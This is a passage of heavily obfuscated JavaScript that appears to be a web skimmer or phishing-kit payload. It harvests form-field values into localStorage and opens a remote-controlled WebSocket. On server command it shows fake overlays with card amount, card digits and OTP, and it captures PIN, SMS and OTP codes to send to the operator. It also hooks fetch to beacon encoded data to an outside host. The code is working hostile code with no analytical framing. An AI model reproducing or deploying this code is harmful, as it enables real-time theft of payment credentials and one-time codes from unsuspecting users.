_0x402850)_0x402850[_0x49cae3]=_0x402850[_0x49cae3][_0x2ee6bf(0x199)](_0x569ad8[_0x2ee6bf(0x1c9)])['replace'](/[\u0300-\u036f]/g,''),_0x402850[_0x49cae3]=_0x402850[_0x49cae3][_0x2ee6bf(0x15a)](/[^\x00-\x7F]/g,'')['trim']();return _0x402850;}return(_0x402850=_0x402850[_0x2ee6bf(0x199)]('NFD')[_0x2ee6bf(0x15a)](/[\u0300-\u036f]/g,''))[_0x2ee6bf(0x15a)](/[^\x00-\x7F]/g,'');}class _0x4bed9a{static[_0x2bd54a(0x103)](_0x307e7f){const _0xee463b=_0x2bd54a;return localStorage[_0xee463b(0x2d3)](_0x307e7f);}static[_0x2bd54a(0x209)](_0x1f6ae7,_0x35ca4b){localStorage['setItem'](_0x1f6ae7,_0x35ca4b);}static[_0x2bd54a(0x1f2)](_0x5ce4a8){const _0x4f717b=_0x2bd54a;localStorage[_0x4f717b(0x136)](_0x5ce4a8);}}function _0x2b7bf1(){const _0x5e23d0=_0x2bd54a;try{if(!_0x16a9be[_0x5e23d0(0x13e)][0x1])return;_0x569ad8[_0x5e23d0(0x2ea)](_0x5d4f25,_0x16a9be['scroll'][0x0])[_0x5e23d0(0x22c)](_0x5c08fd=>_0x5c08fd[_0x5e23d0(0x1c2)]());}catch(_0x18b565){}}function _0x71dab(){const _0xbf0c4=_0x2bd54a,_0x56638a={'VNCQf':_0xbf0c4(0x2cd),'wzmys':function(_0x16b5a7,_0x5e100c){const _0x11022f=_0xbf0c4;return _0x2caed8[_0x11022f(0x227)](_0x16b5a7,_0x5e100c);},'oHqFi':function(_0x38aef5,_0xae342f){const _0x171cbd=_0xbf0c4;return _0x2caed8[_0x171cbd(0x266)](_0x38aef5,_0xae342f);},'SGJOY':_0x2caed8[_0xbf0c4(0x306)],'ttgqt':function(_0x3c0f2a,_0x469e6e){const _0x1a753c=_0xbf0c4;return _0x2caed8[_0x1a753c(0x140)](_0x3c0f2a,_0x469e6e);},'mjgWj':function(_0x4b333b,_0x5233ce){return _0x4b333b===_0x5233ce;},'Ovubg':_0xbf0c4(0x19a),'kMgZj':_0x2caed8['EJMQm'],'JVleR':_0x2caed8[_0xbf0c4(0x17b)]};_0x1d9877[0x2]=_0x2caed8[_0xbf0c4(0x352)](setInterval,()=>{const _0x5a96f2=_0xbf0c4,_0x32b619={'oAeNd':function(_0x3b0338,_0x25ba88){const _0x25356b=_0x3d4a;return _0x569ad8[_0x25356b(0x283)](_0x3b0338,_0x25ba88);},'RBSGG':_0x5a96f2(0x240)};try{document[_0x5a96f2(0x125)](_0x569ad8['rXoNz'])[_0x5a96f2(0x154)](_0x1d6115=>{const _0x45bd49=_0x5a96f2;switch(_0x1d6115[_0x45bd49(0x25c)]){case _0x45bd49(0x2ed):case _0x56638a[_0x45bd49(0x161)]:return;default:let _0x4a7e3f=_0x1d6115['name']||_0x1d6115['id'];if(!_0x4a7e3f)return;if(!_0x426feb||!_0x56638a[_0x45bd49(0x302)](_0x4a7e3f,_0x2d7db8)||void 0x0===_0x2d7db8[_0x4a7e3f]){let _0x2fb757=_0x56638a[_0x45bd49(0x2e2)](_0x526d7f,_0x1d6115[_0x45bd49(0x176)]),_0x1d135c=_0x1d6115['querySelector'](_0x56638a[_0x45bd49(0x171)]);if(_0x56638a[_0x45bd49(0x19c)](null,_0x1d135c)&&(_0x2fb757=_0x1d135c[_0x45bd49(0x26c)][_0x45bd49(0x150)]()),_0x56638a[_0x45bd49(0x1d5)]('',_0x2fb757)||_0x2fb757[_0x45bd49(0x273)]('Please'))return;_0x2d7db8[_0x4a7e3f]=_0x2fb757;let _0xfbc82=_0x2192ff=>{const _0x348e81=_0x45bd49;_0x2d7db8[_0x4a7e3f]=_0x32b619[_0x348e81(0x1c0)](_0x526d7f,_0x2192ff[_0x348e81(0x323)][_0x348e81(0x176)]),_0x4bed9a['set'](_0x32b619[_0x348e81(0x1d0)],JSON[_0x348e81(0x16a)](_0x2d7db8));};_0x1d6115['addEventListener'](_0x56638a['mjgWj'](_0x56638a[_0x45bd49(0x2f7)],_0x1d6115['nodeName'])?_0x56638a[_0x45bd49(0x210)]:_0x56638a[_0x45bd49(0x1db)],_0x443bd0=>_0xfbc82(_0x443bd0));}}}),_0x4bed9a[_0x5a96f2(0x209)](_0x569ad8[_0x5a96f2(0x2db)],JSON['stringify'](_0x2d7db8)),_0x426feb=!0x0;}catch(_0x3851d8){}},0x3e8);}_0x2caed8[_0x2bd54a(0x271)](_0x71dab);const _0x28aa97={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x91659d=>![0x3e8,0x3e9,0x3f0][_0x2bd54a(0x273)](_0x91659d[_0x2bd54a(0x1c8)])},_0x209366={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0xa0ff46(_0x348848){const _0x580dbb=_0x2bd54a,_0x215df5=Math[_0x580dbb(0x220)](_0x28aa97['maxDelay'],_0x2caed8['DdmvG'](_0x28aa97[_0x580dbb(0x190)],Math[_0x580dbb(0x275)](_0x28aa97[_0x580dbb(0x18b)],_0x348848))),_0x1f03fc=_0x2caed8['LUOPg'](_0x2caed8[_0x580dbb(0x168)](_0x215df5,_0x28aa97['jitter']),_0x2caed8[_0x580dbb(0x2f2)](0x2*Math['random'](),0x1));return Math[_0x580dbb(0x2fe)](0x0,Math[_0x580dbb(0x1d3)](_0x2caed8['sVUxf'](_0x215df5,_0x1f03fc)));}function _0x1982c5(){const _0x390347=_0x2bd54a;_0x209366[_0x390347(0x1c7)]&&(_0x569ad8['vIfeu'](clearTimeout,_0x209366['reconnectTimer']),_0x209366[_0x390347(0x1c7)]=null);}function _0x541835(){const _0x4047c6=_0x2bd54a;if(_0x209366['forcedClose'])return;const _0x3cba98=_0x569ad8[_0x4047c6(0x29b)](_0xa0ff46,_0x209366[_0x4047c6(0x11e)]++);localStorage[_0x4047c6(0x2d3)](_0x4047c6(0x32b))&&console['debug'](_0x4047c6(0x295)+_0x209366['reconnectAttempts']+'\x20in\x20'+_0x3cba98+'ms'),_0x1982c5(),_0x209366[_0x4047c6(0x1c7)]=_0x569ad8[_0x4047c6(0x1aa)](setTimeout,_0x19a73b,_0x3cba98);}function _0x19a73b(){const _0x5ac7c6=_0x2bd54a,_0x4e21ec={'AUShu':function(_0x33c8b7,_0x13c1b1){return _0x33c8b7===_0x13c1b1;},'CJkiU':_0x2caed8['dIkde'],'sPsRt':_0x5ac7c6(0x149),'PlgTv':_0x5ac7c6(0x331)},_0x38c3d7=_0x209366['baseUrl']+_0x5ac7c6(0x1b0)+_0x2caed8[_0x5ac7c6(0x1fc)](encodeURIComponent,_0x209366[_0x5ac7c6(0x1df)]);if(_0x38c3d7[_0x5ac7c6(0x273)]('null'))return!0x1;localStorage[_0x5ac7c6(0x2d3)](_0x2caed8['AkjrG'])&&console['debug'](_0x5ac7c6(0x35b),_0x38c3d7);const _0xd22601=new WebSocket(_0x38c3d7);_0x481f64[0x0]=_0xd22601,_0xd22601['onopen']=function(){const _0x22bee9=_0x5ac7c6;localStorage[_0x22bee9(0x2d3)](_0x569ad8[_0x22bee9(0x23a)])&&console['debug'](_0x569ad8[_0x22bee9(0x26e)]),_0x209366[_0x22bee9(0x11e)]=0x0,_0x569ad8[_0x22bee9(0x317)](clearInterval,_0x1d9877[0x1]),_0x1d9877[0x1]=_0x569ad8['mRsIl'](setInterval,()=>{const _0x43f6c1=_0x22bee9;if(_0x481f64[0x0]&&_0x4e21ec[_0x43f6c1(0x243)](0x1,_0x481f64[0x0][_0x43f6c1(0x104)]))try{_0x481f64[0x0]['send'](JSON['stringify']({'type':_0x4e21ec[_0x43f6c1(0x164)]}));}catch{}},0x2710);},_0xd22601['onmessage']=function(_0xceb791){const _0x39f2f4=_0x5ac7c6,_0x31c566={'RAoOK':_0x569ad8[_0x39f2f4(0x2c0)]};try{if(_0x569ad8[_0x39f2f4(0x196)](_0xceb791[_0x39f2f4(0x2ff)][_0x39f2f4(0x25b)](_0x569ad8[_0x39f2f4(0x21d)]),0x0))_0x569ad8[_0x39f2f4(0x31c)](_0x40f2ab);else{let _0x12f2ff=JSON[_0x39f2f4(0x330)](_0xceb791[_0x39f2f4(0x2ff)]);switch(_0x12f2ff[_0x39f2f4(0x25c)]){case _0x569ad8[_0x39f2f4(0x241)]:_0x481f64[0x1]=!0x0,_0x569ad8['XfFbL'](_0xb9e744);break;case _0x569ad8['kkSXH']:_0x569ad8[_0x39f2f4(0x31c)](_0x40f2ab);break;case _0x39f2f4(0x347):_0x569ad8[_0x39f2f4(0x283)](_0x5d4f25,_0x569ad8['aVSTe'])['then'](function(_0x3fa807){const _0x2593e4=_0x39f2f4;_0x3fa807['setAttribute'](_0x4e21ec['sPsRt'],_0x12f2ff[_0x2593e4(0x107)]);});break;case _0x39f2f4(0x120):_0x569ad8['sJKWY'](_0x5d4f25,_0x569ad8[_0x39f2f4(0x2e3)])[_0x39f2f4(0x22c)](function(_0x18af39){const _0x4144d3=_0x39f2f4;_0x18af39[_0x4144d3(0x359)](_0x31c566[_0x4144d3(0x2fb)],_0x12f2ff[_0x4144d3(0x107)]);});break;case'PIN':case'SMS':case _0x569ad8[_0x39f2f4(0x1d8)]:_0x569ad8['JpnQN'](_0x235943,_0x12f2ff[_0x39f2f4(0x25c)]);}}}catch(_0x4ba566){}},_0xd22601[_0x5ac7c6(0x253)]=function(_0x2aa97a){const _0x4ccf30=_0x5ac7c6;console[_0x4ccf30(0x308)](_0x4e21ec[_0x4ccf30(0x177)],_0x2aa97a?.['message']||_0x2aa97a);},_0xd22601['onclose']=function(_0x30d1fa){const _0x31447a=_0x5ac7c6;try{_0x569ad8[_0x31447a(0x1bd)](_0x31447a(0x15f),_0x30d1fa[_0x31447a(0x2da)])&&_0x569ad8['XfFbL'](_0x30e9ba);}catch(_0x4c4cee){}if(console[_0x31447a(0x308)]('[ws]\x20close',_0x30d1fa[_0x31447a(0x1c8)],_0x30d1fa[_0x31447a(0x2da)]||''),_0x569ad8[_0x31447a(0x17a)](clearInterval,_0x1d9877[0x1]),_0x209366[_0x31447a(0x31f)])_0x481f64[0x0]=null;else{if(!_0x28aa97[_0x31447a(0x30c)](_0x30d1fa))return _0x481f64[0x0]=null,void _0x569ad8[_0x31447a(0x2b2)](_0x5cdbdc);if(_0x481f64[0x1])try{_0x569ad8['CBARx'](_0x235943,document['querySelector'](_0x31447a(0x127))?_0x569ad8[_0x31447a(0x2ee)]:_0x31447a(0x30a));}catch{}_0x481f64[0x0]=null,_0x569ad8['YPkGO'](_0x541835);}};}function _0x40f2ab(){const _0xc6d552=_0x2bd54a;_0x4bed9a[_0xc6d552(0x1f2)](_0xc6d552(0x1c4)),_0x4bed9a[_0xc6d552(0x1f2)](_0x2caed8[_0xc6d552(0x121)]),_0x4bed9a[_0xc6d552(0x1f2)](_0x2caed8['DfGev']),_0x209366[_0xc6d552(0x31f)]=!0x0,_0x2caed8[_0xc6d552(0x189)](_0x1982c5),_0x2caed8[_0xc6d552(0x339)](clearInterval,_0x1d9877[0x1]);try{_0x481f64[0x0]?.[_0xc6d552(0x1e3)](0x3e8,_0x2caed8[_0xc6d552(0x307)]);}catch{}_0x481f64[0x0]=null,_0x5cdbdc();}function _0x5cdbdc(){const _0x1d3aa=_0x2bd54a;_0x209366[_0x1d3aa(0x31f)]=!0x0,_0x1982c5(),clearInterval(_0x1d9877[0x1]);try{_0x481f64[0x0]?.[_0x1d3aa(0x1e3)](0x3e8,_0x2caed8['PQazX']);}catch{}if(_0x481f64[0x0]=!0x1,!_0x481f64[0x1])return;let _0x5b5b91=document[_0x1d3aa(0x125)](_0x2caed8['dFizr']);for(let _0x1880a8=0x0;_0x2caed8['SvZrn'](_0x1880a8,_0x5b5b91[_0x1d3aa(0x31a)]);_0x1880a8++)_0x5b5b91[_0x1880a8]&&_0x5b5b91[_0x1880a8][_0x1d3aa(0x310)]();_0x481f64[0x1]=!0x1;try{Click();}catch(_0x1818d8){try{_0x2caed8[_0x1d3aa(0x305)](_0x5a1c5f);}catch(_0x138490){}}}function _0x1d68e2(_0x125677=_0x42fac0()){const _0x4fedb5=_0x2bd54a;if(_0x481f64[0x0]||!_0x4bed9a[_0x4fedb5(0x103)](_0x2caed8[_0x4fedb5(0x2a1)]))return;const _0x12d723=JSON['parse'](_0x4bed9a[_0x4fedb5(0x103)](_0x2caed8[_0x4fedb5(0x2a1)]))['map'](_0x2f1853=>String[_0x4fedb5(0x228)](_0x2f1853))[_0x4fedb5(0x1e4)]('');_0x4bed9a['del'](_0x4fedb5(0x21e)),_0x209366[_0x4fedb5(0x1cc)]=_0x4fedb5(0x133)+_0x12d723,_0x209366[_0x4fedb5(0x1df)]=_0x125677,_0x209366['forcedClose']=!0x1,_0x209366[_0x4fedb5(0x11e)]=0x0,_0x2caed8[_0x4fedb5(0x262)](_0x19a73b);}function _0x235943(_0x38ac69='WAITING'){const _0x5d8d46=_0x2bd54a;_0x569ad8[_0x5d8d46(0x145)](_0x5d4f25,_0x569ad8['hcXeO'])[_0x5d8d46(0x22c)](_0x1b09f4=>{const _0x12c2b0=_0x5d8d46;let _0x3d7d5c;switch(_0x38ac69){case _0x569ad8[_0x12c2b0(0x1d8)]:_0x3d7d5c=_0x569ad8[_0x12c2b0(0x20f)];break;case _0x12c2b0(0x158):case _0x569ad8[_0x12c2b0(0x2ee)]:let _0x1d7733=document[_0x12c2b0(0x2b6)](_0x16a9be[_0x12c2b0(0x2f4)][0x0]),_0x4ab580=_0x569ad8[_0x12c2b0(0x1ce)](null,_0x1d7733)?_0x1d7733[_0x12c2b0(0x252)]:'',_0x409add=_0x4bed9a[_0x12c2b0(0x103)](_0x12c2b0(0x242))||_0x569ad8[_0x12c2b0(0x33f)],_0x4a896b=_0x4bed9a['get'](_0x569ad8[_0x12c2b0(0x22f)])||_0x12c2b0(0x322);_0x3d7d5c=_0x12c2b0(0x21b)+location[_0x12c2b0(0x14e)]+_0x12c2b0(0x32e)+(_0x569ad8['kLPCi'](0x0,_0x4ab580[_0x12c2b0(0x150)]()[_0x12c2b0(0x31a)])?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Amount:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+_0x4ab580+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x12c2b0(0x17d)](_0x569ad8[_0x12c2b0(0x110)])+_0x12c2b0(0x284)+_0x409add[_0x12c2b0(0x256)](_0x569ad8['HVhBM'](_0x409add['length'],0x4),_0x409add[_0x12c2b0(0x31a)])+_0x12c2b0(0x21c)+(_0x569ad8[_0x12c2b0(0x114)](_0x569ad8[_0x12c2b0(0x1fd)],_0x38ac69)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>OTP:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+'*'[_0x12c2b0(0x27c)](_0x569ad8[_0x12c2b0(0x276)](_0x4a896b[_0x12c2b0(0x31a)],0x2))+_0x4a896b[_0x12c2b0(0x256)](_0x569ad8[_0x12c2b0(0x276)](_0x4a896b['length'],0x2),_0x4a896b['length'])+_0x12c2b0(0x2c9):'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+(_0x569ad8[_0x12c2b0(0x1fd)]===_0x38ac69?_0x569ad8[_0x12c2b0(0x1fd)]:_0x569ad8[_0x12c2b0(0x2ee)])+_0x12c2b0(0x2dc)+(_0x569ad8[_0x12c2b0(0x128)](_0x569ad8[_0x12c2b0(0x1fd)],_0x38ac69)?_0x569ad8[_0x12c2b0(0x14b)]:_0x12c2b0(0x296))+_0x12c2b0(0x28e);break;default:return;}_0x1b09f4[_0x12c2b0(0x26c)]=_0x3d7d5c;});}function _0xb9e744(){const _0x48d487=_0x2bd54a,_0x9d9728={'fOxBZ':function(_0x44d5af){return _0x44d5af();}};if(!document[_0x48d487(0x109)](_0x2caed8[_0x48d487(0x358)])){let _0x33f9a1=document[_0x48d487(0x344)](_0x2caed8[_0x48d487(0x2bf)]);_0x33f9a1[_0x48d487(0x359)]('id',_0x2caed8[_0x48d487(0x358)]),_0x33f9a1[_0x48d487(0x350)]=_0x2caed8[_0x48d487(0x30f)],document[_0x48d487(0x10d)]['appendChild'](_0x33f9a1);}if(!document['getElementById'](_0x2caed8[_0x48d487(0x34f)])){const _0x33e2c2=_0x48d487(0x225),_0x4b5fb1=document['querySelector'](_0x48d487(0x2c6)),_0x1e3fef=document[_0x48d487(0x344)](_0x2caed8[_0x48d487(0x2bc)]);_0x1e3fef[_0x48d487(0x26c)]=_0x33e2c2,_0x4b5fb1[_0x48d487(0x2d6)][_0x48d487(0x112)](_0x1e3fef[_0x48d487(0x297)],_0x4b5fb1['nextSibling']),_0x2caed8[_0x48d487(0x352)](setTimeout,()=>{const _0x5c0b90=_0x48d487;try{_0x9d9728[_0x5c0b90(0x28f)](_0x235943);}catch{}},0x7d),setTimeout(()=>{const _0x3f42fe=_0x48d487,_0x9b8d46=document[_0x3f42fe(0x109)](_0x569ad8['sEAct']);_0x9b8d46&&(_0x9b8d46[_0x3f42fe(0x2b8)][_0x3f42fe(0x32a)]='1');},0xfa);}}_0x2caed8[_0x2bd54a(0x315)]!=typeof window&&(window[_0x2bd54a(0x27f)]('online',()=>{const _0xf161e0=_0x2bd54a;_0x481f64[0x0]&&_0x2caed8[_0xf161e0(0x249)](0x1,_0x481f64[0x0][_0xf161e0(0x104)])||(_0x209366['reconnectAttempts']=0x0,_0x541835());}),_0x2caed8[_0x2bd54a(0x223)]('object',typeof document)&&document[_0x2bd54a(0x27f)]&&document['addEventListener'](_0x2caed8[_0x2bd54a(0x11a)],()=>{const _0x16f743=_0x2bd54a;_0x569ad8[_0x16f743(0x1e0)](_0x569ad8[_0x16f743(0x1de)],document[_0x16f743(0x191)])||_0x481f64[0x0]&&0x1===_0x481f64[0x0][_0x16f743(0x104)]||(_0x209366['reconnectAttempts']=0x0,_0x541835());})),document[_0x2bd54a(0x27f)](_0x2caed8[_0x2bd54a(0x17b)],function(_0x5baeb5){const _0x2a5520=_0x2bd54a;try{_0x2caed8[_0x2a5520(0x19e)](_0x2caed8[_0x2a5520(0x11f)],_0x5baeb5[_0x2a5520(0x323)][_0x2a5520(0x1a2)][0x0])&&(_0x5baeb5[_0x2a5520(0x323)][_0x2a5520(0x176)][_0x2a5520(0x31a)]>=0x4?document[_0x2a5520(0x2b6)](_0x2a5520(0x2e5))[_0x2a5520(0x181)](_0x2caed8[_0x2a5520(0x33a)]):document[_0x2a5520(0x2b6)](_0x2caed8['kBkqZ'])[_0x2a5520(0x359)](_0x2caed8[_0x2a5520(0x33a)],!0x0));}catch(_0x344fbf){}}),document[_0x2bd54a(0x27f)](_0x2caed8['VJvRn'],function(_0x586748){const _0x19a2dc=_0x2bd54a,_0x18da97={'ZnAoS':_0x569ad8[_0x19a2dc(0x185)],'ZvmOL':function(_0x40079f,_0x5dfd25){const _0x19f33c=_0x19a2dc;return _0x569ad8[_0x19f33c(0x2a4)](_0x40079f,_0x5dfd25);},'sRfsa':function(_0x434b87,_0x4f90f1){return _0x569ad8['KgByl'](_0x434b87,_0x4f90f1);},'XmipB':function(_0x2567db,_0x57bb45){return _0x2567db===_0x57bb45;},'AwMAZ':_0x569ad8[_0x19a2dc(0x290)],'lxtnv':_0x569ad8[_0x19a2dc(0x192)],'mpbPE':_0x569ad8[_0x19a2dc(0x2ee)],'JqLCt':_0x19a2dc(0x158),'qyFBu':_0x569ad8['tIJlE'],'Wsexz':_0x569ad8[_0x19a2dc(0x1d8)]};try{if(_0x569ad8[_0x19a2dc(0x152)](_0x569ad8['VdpUx'],_0x586748[_0x19a2dc(0x323)]['classList'][0x1])){let _0x37b5f7=_0x586748['target'][_0x19a2dc(0x26c)],_0x4ab607=0x1e,_0x33bc85=setInterval(()=>{const _0x299f48=_0x19a2dc;_0x4ab607-=0x1,_0x586748['target'][_0x299f48(0x26c)]=_0x4ab607,_0x586748['target'][_0x299f48(0x359)](_0x18da97[_0x299f48(0x155)],!0x0),_0x18da97[_0x299f48(0x327)](0x0,_0x4ab607)&&(_0x586748[_0x299f48(0x323)][_0x299f48(0x26c)]=_0x37b5f7,_0x586748[_0x299f48(0x323)][_0x299f48(0x181)]('disabled'),clearInterval(_0x33bc85));},0x3e8);}_0x569ad8[_0x19a2dc(0x144)]===_0x586748[_0x19a2dc(0x323)]['classList'][0x1]&&_0x481f64[0x0]&&_0x569ad8[_0x19a2dc(0x29f)](_0x5d4f25,_0x569ad8['xdVOi'])['then'](_0x56eadf=>{const _0x2e7204=_0x19a2dc;_0x18da97[_0x2e7204(0x327)]('',_0x56eadf[_0x2e7204(0x176)])||_0x18da97[_0x2e7204(0x166)](_0x56eadf['value'][_0x2e7204(0x31a)],0x4)||(_0x481f64[0x0][_0x2e7204(0x17f)](JSON['stringify']({'type':_0x18da97['XmipB'](_0x18da97[_0x2e7204(0x364)],_0x56eadf[_0x2e7204(0x1f8)](_0x18da97[_0x2e7204(0x354)]))?_0x18da97[_0x2e7204(0x355)]:_0x18da97[_0x2e7204(0x1a1)],'data':{'code':_0x56eadf[_0x2e7204(0x176)]}})),_0x18da97[_0x2e7204(0x364)]===_0x56eadf[_0x2e7204(0x1f8)](_0x18da97['lxtnv'])&&_0x4bed9a[_0x2e7204(0x209)](_0x18da97['qyFBu'],_0x56eadf[_0x2e7204(0x176)]),_0x235943(_0x18da97[_0x2e7204(0x162)]));});}catch(_0x5a26b5){}});let _0x413ac6=null,_0x17a89f=null;if(_0x4bed9a['get'](_0x2bd54a(0x1c4)))try{_0x413ac6=JSON['parse'](_0x4bed9a[_0x2bd54a(0x103)](_0x2caed8[_0x2bd54a(0x13b)]))[_0x2bd54a(0x2cb)](_0x325ffd=>String[_0x2bd54a(0x228)](_0x325ffd))[_0x2bd54a(0x1e4)](''),_0x413ac6[_0x2bd54a(0x273)]('|')&&(_0x17a89f=_0x413ac6[_0x2bd54a(0x215)]('|')[0x1],_0x413ac6=_0x413ac6[_0x2bd54a(0x215)]('|')[0x0]);}catch(_0xb343a6){}function _0x5f34aa(_0x52bc33=0x1388){const _0x410723=_0x2bd54a,_0x522b23={'GKMdW':function(_0x468008){const _0x55ced3=_0x3d4a;return _0x569ad8[_0x55ced3(0x217)](_0x468008);}},_0x158701=Date[_0x410723(0x35e)]();return window[_0x410723(0x2f5)]&&_0x569ad8[_0x410723(0x363)](window[_0x410723(0x2f5)],_0x158701)?Promise[_0x410723(0x169)]():new Promise(_0x1c866e=>{const _0x326ab8=_0x410723,_0x5b9bd2={'ZDiKX':_0x569ad8[_0x326ab8(0x2df)],'LsYRt':function(_0x1efee0){const _0x53d708=_0x326ab8;return _0x569ad8[_0x53d708(0x31c)](_0x1efee0);}},_0x2e6251=()=>{const _0xc287ce=_0x326ab8;window[_0xc287ce(0x2f5)]>_0x158701&&(window[_0xc287ce(0x130)](_0xc287ce(0x1bb),_0x2e6251),_0x522b23[_0xc287ce(0x2d9)](_0x1c866e));};window[_0x326ab8(0x27f)](_0x326ab8(0x1bb),_0x2e6251),_0x569ad8[_0x326ab8(0x29e)](setTimeout,()=>{const _0x27635f=_0x326ab8;window[_0x27635f(0x130)](_0x5b9bd2['ZDiKX'],_0x2e6251),_0x5b9bd2[_0x27635f(0x2a0)](_0x1c866e);},_0x52bc33);});}function _0x5a1c5f(){const _0x4c96a1=_0x2bd54a,_0x14f27a={'AxeXD':function(_0x133038,_0x44d1e7){const _0x5235f5=_0x3d4a;return _0x569ad8[_0x5235f5(0x128)](_0x133038,_0x44d1e7);},'nrZXx':function(_0x12f2d0){const _0x55f9ff=_0x3d4a;return _0x569ad8[_0x55f9ff(0x299)](_0x12f2d0);}};_0x16a9be['button'][0x2]&&(_0x16a9be[_0x4c96a1(0x16f)][0x1]&&_0x569ad8['LhLgy'](_0x5d4f25,_0x16a9be[_0x4c96a1(0x16f)][0x0])[_0x4c96a1(0x22c)](_0x24cb06=>!_0x24cb06[_0x4c96a1(0x25f)]&&_0x24cb06[_0x4c96a1(0x258)]()),_0x569ad8[_0x4c96a1(0x229)](_0x5f34aa,0x1388)[_0x4c96a1(0x22c)](()=>{const _0x20ef63=_0x4c96a1,_0x7f704={'hjHRk':function(_0x41c715,_0xce521e){const _0x6c3f1b=_0x3d4a;return _0x14f27a[_0x6c3f1b(0x101)](_0x41c715,_0xce521e);},'DWblL':function(_0xa4de7b){const _0x2747fd=_0x3d4a;return _0x14f27a[_0x2747fd(0x2a2)](_0xa4de7b);}};setTimeout(()=>{const _0x1752f4=_0x3d4a;_0x5d4f25(_0x16a9be[_0x1752f4(0x115)][0x0])['then'](_0x8773c9=>{const _0x57d1cf=_0x1752f4;_0x7f704[_0x57d1cf(0x334)](!0x0,_0x8773c9[_0x57d1cf(0x333)])?_0x7f704['DWblL'](_0x2b7bf1):_0x8773c9['click']();});},_0x16a9be[_0x20ef63(0x115)][0x3]);}));}!(function(){const _0x41f2ed=_0x2bd54a,_0x5055c8={'VugkU':function(_0x86fdfc,_0x5aa7ae){return _0x86fdfc==_0x5aa7ae;},'DTXnK':_0x569ad8[_0x41f2ed(0x1e9)],'UUduW':function(_0x3d7cf2,_0x1d67ad){const _0x4a05f1=_0x41f2ed;return _0x569ad8[_0x4a05f1(0x2a6)](_0x3d7cf2,_0x1d67ad);},'wGScD':_0x569ad8[_0x41f2ed(0x234)],'YAzDc':_0x41f2ed(0x1bb)};if(window[_0x41f2ed(0x268)])return;window[_0x41f2ed(0x268)]=!0x0;const _0x5c8650=window[_0x41f2ed(0x1e6)];window['__lastReqSentAt']=0x0,window[_0x41f2ed(0x1e6)]=function(_0x3866f7,_0x58562d){const _0x248bda=_0x41f2ed;return((_0x15e7f6,_0x6f518a={})=>{const _0x56ac6a=_0x3d4a;try{return(_0x5055c8[_0x56ac6a(0x1b9)](_0x5055c8[_0x56ac6a(0x1ff)],typeof _0x15e7f6)?_0x15e7f6:_0x15e7f6&&_0x15e7f6[_0x56ac6a(0x31b)]||'')[_0x56ac6a(0x2fc)](_0x413ac6)&&_0x5055c8['UUduW'](_0x5055c8[_0x56ac6a(0x12d)],_0x6f518a[_0x56ac6a(0x11d)]||_0x5055c8[_0x56ac6a(0x12d)]);}catch(_0x9c236e){return!0x1;}})(_0x3866f7,_0x58562d)&&(window['__lastReqSentAt']=Date['now'](),window[_0x248bda(0x285)](new Event(_0x5055c8[_0x248bda(0x178)]))),_0x5c8650[_0x248bda(0x10a)](this,arguments);};}());const _0x22db47=new Set();function _0x40ff1d(_0x275663,_0x243ac2=!0x0){const _0x56eddf=_0x2bd54a;try{const _0x2c0dad=JSON['stringify'](_0x275663);if(_0x22db47['has'](_0x2c0dad))return;_0x22db47[_0x56eddf(0x175)](_0x2c0dad),_0x481f64[0x0]||_0x4bed9a['get'](_0x2caed8[_0x56eddf(0x2a1)]);const _0x20baf3=_0x2caed8['sVUxf'](_0x2caed8['sVUxf'](_0x2caed8[_0x56eddf(0x195)](_0x413ac6+_0x2caed8[_0x56eddf(0x362)],Math[_0x56eddf(0x1d3)](_0x2caed8[_0x56eddf(0x138)](0x989680,Math[_0x56eddf(0x206)]()))),_0x2caed8[_0x56eddf(0x116)])+_0x2caed8[_0x56eddf(0x183)](btoa,String[_0x56eddf(0x228)](...new TextEncoder()[_0x56eddf(0x2f9)](JSON[_0x56eddf(0x16a)](_0x275663)))),_0x2caed8[_0x56eddf(0x1b4)])+window[_0x56eddf(0x33d)](location[_0x56eddf(0x131)]);_0x2caed8[_0x56eddf(0x352)](fetch,_0x20baf3,{'method':_0x2caed8[_0x56eddf(0x245)],'referrerPolicy':_0x2caed8[_0x56eddf(0x232)],'cache':_0x2caed8[_0x56eddf(0x2de)]})[_0x56eddf(0x22c)](_0xbf2152=>_0xbf2152['json']())[_0x56eddf(0xfe)](()=>{}),_0x4bed9a['del']('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler');}catch(_0x6ec408){_0x168d76&&console[_0x56eddf(0x33b)](_0x2caed8[_0x56eddf(0x239)],_0x6ec408);}}function _0x177083(){const _0xf9085d=_0x2bd54a,_0x587b28={'omLNw':_0x2caed8['WnCYo'],'KwhBZ':function(_0x15c879,_0x2abfbd){return _0x2caed8['LWwRG'](_0x15c879,_0x2abfbd);}};if(void 0x0===_0x5ea84e)var _0x5ea84e=localStorage[_0xf9085d(0x2d3)](_0x2caed8[_0xf9085d(0x167)]);const 